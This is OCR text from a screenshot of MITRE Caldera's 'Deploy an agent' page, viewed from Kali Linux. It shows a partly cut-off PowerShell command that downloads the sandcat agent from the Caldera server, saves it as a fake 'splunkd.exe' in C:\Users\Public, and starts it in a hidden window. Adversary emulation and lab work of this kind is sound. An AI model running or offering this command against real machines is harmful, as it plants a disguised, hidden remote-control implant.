 GitHub - mitre/caldera: Au
Magma | Caldera
192.168.1.48:8888/agents
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
eploy an agent
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serv
Variations
windows psh
Deploy as a blue-team agent instead of red
Public\splunkd.exe -ArgumentList "-server $server -group blue" -WindowStyle hidden;